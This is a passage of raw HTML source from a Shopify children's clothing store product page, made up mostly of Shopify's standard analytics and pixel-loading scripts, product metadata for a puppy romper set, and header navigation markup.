"product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 10856759353,storefrontBaseUrl: "https://www.alexandnova.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"963084341","configuration":"{\"accountID\":\"6bc640f2e6c54f548ec40dd091c2d0b5\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"15ce6a0454461d5bcddf88aadcfc4085","type":"APP","apiClientId":158237,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"447053877","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-794998376\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-794998376\\\/FczrCK2g0ooBEOjsivsC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-794998376\\\/TPUBCKqg0ooBEOjsivsC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-794998376\\\/vma_CKyf0ooBEOjsivsC\\\",\\\"MC-LMVT0FS511\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-794998376\\\/nRDuCKmf0ooBEOjsivsC\\\",\\\"MC-LMVT0FS511\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-794998376\\\/NLwMCKaf0ooBEOjsivsC\\\",\\\"MC-LMVT0FS511\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-794998376\\\/7siCCLCg0ooBEOjsivsC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-794998376\\\/XWT7CK-f0ooBEOjsivsC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"399081525","configuration":"{\"pixelCode\":\"C984FD3C77U12DDT6RMG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"133365813","configuration":"{\"pixel_id\":\"1885669451489386\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"65011765","configuration":"{\"tagID\":\"2612930571547\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Alex + Nova","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"alexandnova.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.alexandnova.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":64.95,"currencyCode":"USD"},"product":{"title":"Embroidered Puppy Romper with Matching Bonnet","vendor":"Mini Powder","id":"4593920671797","untranslatedTitle":"Embroidered Puppy Romper with Matching Bonnet","url":"\/products\/embroidered-puppy-romper-with-matching-bonnet","type":"Set"},"id":"32115404767285","image":{"src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796"},"sku":"MPD-PUPR-SET-YLL-1","title":"3-6 Months","untranslatedTitle":"3-6 Months"},{"price":{"amount":64.95,"currencyCode":"USD"},"product":{"title":"Embroidered Puppy Romper with Matching Bonnet","vendor":"Mini Powder","id":"4593920671797","untranslatedTitle":"Embroidered Puppy Romper with Matching Bonnet","url":"\/products\/embroidered-puppy-romper-with-matching-bonnet","type":"Set"},"id":"32115404800053","image":{"src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796"},"sku":"MPD-PUPR-SET-YLL-2","title":"6-12 Months","untranslatedTitle":"6-12 Months"},{"price":{"amount":64.95,"currencyCode":"USD"},"product":{"title":"Embroidered Puppy Romper with Matching Bonnet","vendor":"Mini Powder","id":"4593920671797","untranslatedTitle":"Embroidered Puppy Romper with Matching Bonnet","url":"\/products\/embroidered-puppy-romper-with-matching-bonnet","type":"Set"},"id":"32115404832821","image":{"src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796"},"sku":"MPD-PUPR-SET-YLL-3","title":"12-18 Months","untranslatedTitle":"12-18 Months"}],"purchasingCompany":null},},"https://www.alexandnova.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"10856759353","storefrontBaseUrl":"https:\/\/www.alexandnova.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":64.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Embroidered Puppy Romper with Matching Bonnet\",\"vendor\":\"Mini Powder\",\"id\":\"4593920671797\",\"untranslatedTitle\":\"Embroidered Puppy Romper with Matching Bonnet\",\"url\":\"\/products\/embroidered-puppy-romper-with-matching-bonnet\",\"type\":\"Set\"},\"id\":\"32115404767285\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796\"},\"sku\":\"MPD-PUPR-SET-YLL-1\",\"title\":\"3-6 Months\",\"untranslatedTitle\":\"3-6 Months\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4593920671797,"gid":"gid:\/\/shopify\/Product\/4593920671797","vendor":"Mini Powder","type":"Set","handle":"embroidered-puppy-romper-with-matching-bonnet","variants":[{"id":32115404767285,"price":6495,"name":"Embroidered Puppy Romper with Matching Bonnet - 3-6 Months","public_title":"3-6 Months","sku":"MPD-PUPR-SET-YLL-1"},{"id":32115404800053,"price":6495,"name":"Embroidered Puppy Romper with Matching Bonnet - 6-12 Months","public_title":"6-12 Months","sku":"MPD-PUPR-SET-YLL-2"},{"id":32115404832821,"price":6495,"name":"Embroidered Puppy Romper with Matching Bonnet - 12-18 Months","public_title":"12-18 Months","sku":"MPD-PUPR-SET-YLL-3"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4593920671797,"requestId":"119f4856-c876-461f-992c-56e42a747bcb-1768610327"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 10856759353,
      theme_id: 120276713525,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.alexandnova.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.alexandnova.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.alexandnova.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":10856759353,"isMerchantRequest":null,"themeId":120276713525,"themeCityHash":"3999391748155077503","contentLanguage":"en","currency":"USD","eventMetadataId":"bf612a5a-16f7-4ef7-9dff-6f376216ad53"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4593920671797,"requestId":"119f4856-c876-461f-992c-56e42a747bcb-1768610327","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32115404767285,"productId":4593920671797,"productGid":"gid:\/\/shopify\/Product\/4593920671797","name":"Embroidered Puppy Romper with Matching Bonnet - 3-6 Months","price":"64.95","sku":"MPD-PUPR-SET-YLL-1","brand":"Mini Powder","variant":"3-6 Months","category":"Set","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32115404767285,"productId":4593920671797,"productGid":"gid:\/\/shopify\/Product\/4593920671797","name":"Embroidered Puppy Romper with Matching Bonnet - 3-6 Months","price":"64.95","sku":"MPD-PUPR-SET-YLL-1","brand":"Mini Powder","variant":"3-6 Months","category":"Set","nonInteraction":true,"remote":false,"referer":"https:\/\/www.alexandnova.com\/products\/embroidered-puppy-romper-with-matching-bonnet"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.alexandnova.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.alexandnova.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="10856759353"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="120276713525"
  data-theme-name="Grid"
  data-theme-version="4.4.12"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.alexandnova.com/api/collect"
></script>
</head>

  <body
    class="
      template-product
      
    "
  >
    










<script
  type="application/json"
  data-product-success-labels
>
  {
    "cartLink": "cart",
    "continueLink": "continue shopping",
    "checkoutLink": "check out",
    "cartHeaderText": "Cart",
    "cartQuantityText": "Qty",
    "cartPlaceholderImg": "\/\/www.alexandnova.com\/cdn\/shop\/t\/44\/assets\/no-image.svg?v=118457862165745330321621579368"
  }
</script>



<section
  class="quickshop"
  data-quickshop
  data-quickshop-settings-sha256="6f4f840ff82e2281c7c258bb89a522acfc82469e8be388939148e53818183deb"
>
  <div class="quickshop-content" data-quickshop-content>
    <button class="quickshop-close" data-quickshop-close>
      <img src="//www.alexandnova.com/cdn/shop/t/44/assets/close-icon.svg?v=10995484173163861811621579354">
    </button>

    <div class="quickshop-product" data-quickshop-product-inject></div>
  </div>

  <span class="spinner quickshop-spinner">
    <span></span>
    <span></span>
    <span></span>
  </span>
</section>


    <div id="shopify-section-pxs-announcement-bar" class="shopify-section"><script
  type="application/json"
  data-section-type="pxs-announcement-bar"
  data-section-id="pxs-announcement-bar"
></script>












  </div>

    <div id="shopify-section-header" class="shopify-section"><script
  type="application/json"
  data-section-type="static-header"
  data-section-id="header"
  data-section-data
>
  {
    "stickyHeader": true,
    "compactCenter": "default"
  }
</script>
<section
  class="header header-layout-default   header-content-width    header-sticky-show-logo  "
  data-sticky-header
  
  data-section-id="header"
  data-section-type="header">
  <header
    class="main-header"
    role="banner"
    data-header-main
  >
    <div class="header-tools-wrapper">
      <div class="header-tools">

        <div class="aligned-left">
          <div id="coin-container"></div>
          <div data-header-currency-converter>
            
          </div>
        </div>

        <div class="aligned-right">
          
            <div class="customer-links">
              
                <a href="/account/login" id="customer_login_link">Account</a>
              
            </div>
          

          <div class="mini-cart-wrapper">
            <a class="cart-count" href="/cart" data-cart-count>
              <span class="cart-count-text">Cart</span>
              (<span class="cart-count-number">0</span>)
            </a>

            <div class="mini-cart empty">
  <div class="arrow"></div>

  <div class="mini-cart-item-wrapper">
    
  </div>

  <div class="mini-cart-footer">
    <a class="button secondary" href="/cart">View cart</a>
    <a class="button mini-cart-checkout-button" href="/checkout">
      
        
  <svg
    aria-hidden="true"
    focusable="false"
    role="presentation"
    width="20"
    height="20"
    viewBox="0 0 20 20"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
    <path fill-rule="evenodd" clip-rule="evenodd" d="M2.5 11.1667C2.5 10.0622 3.39543 9.16675 4.5 9.16675H15.5C16.6046 9.16675 17.5 10.0622 17.5 11.1667V16.3334C17.5 17.438 16.6046 18.3334 15.5 18.3334H4.5C3.39543 18.3334 2.5 17.438 2.5 16.3334V11.1667Z" fill="currentColor"/>
    <path d="M5.83337 9.16675V5.83341C5.83337 3.53223 7.69885 1.66675 10 1.66675C12.3012 1.66675 14.1667 3.53223 14.1667 5.83341V9.16675" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
  </svg>


      
      <span>Check out</span>
    </a>
  </div>

</div>

          </div>
          <a class="checkout-link" href="/checkout">Checkout</a>
        </div>

      </div>
    </div>

    <div class="header-main-content" data-header-content>
      
        <div class="header-content-left">
          <button
            class="navigation-toggle navigation-toggle-open"
            aria-label="Menu"
            data-header-nav-toggle
          >
            <span class="navigation-toggle-icon"><svg
    aria-hidden="true"
    focusable="false"
    role="presentation"
    xmlns="http://www.w3.org/2000/svg"
    width="18"
    height="12"
    viewBox="0 0 18 12"
  >
    <path fill="currentColor" fill-rule="evenodd" d="M0 0h18v2H0zM0 5h18v2H0zM0 10h18v2H0z"/>
  </svg>
</span>
          </button>
        </div>
      

      <div class="header-branding header-branding-desktop" data-header-branding>
        <a class="logo-link" href="/">

  

  <img
    
      src="//www.alexandnova.com/cdn/shop/files/Asset_4_4x_400x40.png?v=1614754481"
    
    alt=""

    
      data-rimg
      srcset="//www.alexandnova.com/cdn/shop/files/Asset_4_4x_400x40.png?v=1614754481 1x, //www.alexandnova.com/cdn/shop/files/Asset_4_4x_800x80.png?v=1614754481 2x, //www.alexandnova.com/cdn/shop/files/Asset_4_4x_1028x103.png?v=1614754481 2.57x"
    

    class="logo-image"
    
    
  >




</a>
        <span
          class="navigation-toggle navigation-toggle-close"
          data-header-nav-toggle
        ><svg
    aria-hidden="true"
    focusable="false"
    role="presentation"
    width="36"
    height="36"
    viewBox="0 0 36 36"
    xmlns="http://www.w3.org/2000/svg"
  >
    <path fill="currentColor" fill-rule="evenodd" d="M20.117 18L35.998 2.117 33.882 0 18 15.882 2.118 0 .002 2.117 15.882 18 0 33.883 2.12 36 18 20.117 33.882 36 36 33.883z" />
  </svg>
</span>
      </div>

      
        <div class="navigation-wrapper" data-navigation-wrapper>
          <nav class="navigation navigation-has-mega-nav" data-navigation-content>
            <ul class="navigation-menu">
              
                













                <li
                  class=""
                  
                >
                  <a
                    id="navigation-home"
                    class="navigation-menu-link"
                    href="/"
                    data-linklist-trigger="home"
                    
                  >
                    Home
                    
                  </a>

                  
                </li>
              
                













                <li
                  class="has-dropdown"
                  
                >
                  <a
                    id="navigation-shop"
                    class="navigation-menu-link"
                    href="/collections/all-products"
                    data-linklist-trigger="shop"
                    aria-haspopup
                  >
                    Shop
                    
                      <span class="navigation-submenu-toggle" tabIndex="0" role="button" aria-controls="navigation-shop" aria-expanded="false" data-subnav-toggle><svg
    aria-hidden="true"
    focusable="false"
    role="presentation"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  >
    <path fill="currentColor" fill-rule="evenodd" d="M6.667 15.96l.576.603 6.482-6.198-6.482-6.198-.576.602 5.853 5.596z"/>
  </svg>
</span>
                    
                  </a>

                  
                    
                    
                    
<ul class="navigation-submenu navigation-submenu-tier2 " data-linklist="shop">
  
    













    <li class="">
      <a
        id="navigation-tops"
        class="navigation-menu-link"
        href="/collections/tops"
        data-linklist-trigger="tops"
        
      >
        Tops
        
      </a>

      
    </li>
  
    













    <li class="">
      <a
        id="navigation-bottoms"
        class="navigation-menu-link"
        href="/collections/bottoms"
        data-linklist-trigger="bottoms"
        
      >
        Bottoms
        
      </a>

      
    </li>
  
    













    <li class="">
      <a
        id="navigation-dresses"
        class="navigation-menu-link"
        href="/collections/dresses"
        data-linklist-trigger="dresses"
        
      >
        Dresses
        
      </a>

      
    </li>
  
    













    <li class="">
      <a
        id="navigation-rompers-suits"
        class="navigation-menu-link"
        href="/collections/rompers-suits"
        data-linklist-trigger="rompers-suits"
        
      >
        Rompers & Suits
        
      </a>

      
    </li>
  
    













    <li class="">
      <a
        id="navigation-coats-jackets"
        class="navigation-menu-link"
        href="/collections/coats-jackets"
        data-linklist-trigger="coats-jackets"
        
      >
        Coats & Jackets
        
      </a>

      
    </li>
  
    













    <li class="">
      <a
        id="navigation-sets"
        class="navigation-menu-link"
        href="/collections/sets"
        data-linklist-trigger="sets"
        
      >
        Sets
        
      </a>

      
    </li>
  
    













    <li class="">
      <a
        id="navigation-shoes"
        class="navigation-menu-link"
        href="/collections/shoes"
        data-linklist-trigger="shoes"
        
      >
        Shoes
        
      </a>

      
    </li>
  
    













    <li class="">
      <a
        id="navigation-accessories-more"
        class="navigation-menu-link"
        href="/collections/accessories"
        data-linklist-trigger="accessories-more"
        
      >
        Accessories & More
        
      </a>

      
    </li>
  
    













    <li class="">
      <a
        id="navigation-under-20"
        class="navigation-menu-link"
        href="/collections/under-20"
        data-linklist-trigger="under-20"
        
      >
        Under $20
        
      </a>

      
    </li>
  
</ul>

                  
                </li>
              
                













                <li
                  class=""
                  
                >
                  <a
                    id="navigation-best-sellers"
                    class="navigation-menu-link"
                    href="/collections/best-sellers"
                    data-linklist-trigger="best-sellers"
                    
                  >
                    Best Sellers
                    
                  </a>

                  
                </li>
              
                













                <li
                  class=""
                  
                >
                  <a
                    id="navigation-early-education"
                    class="navigation-menu-link"
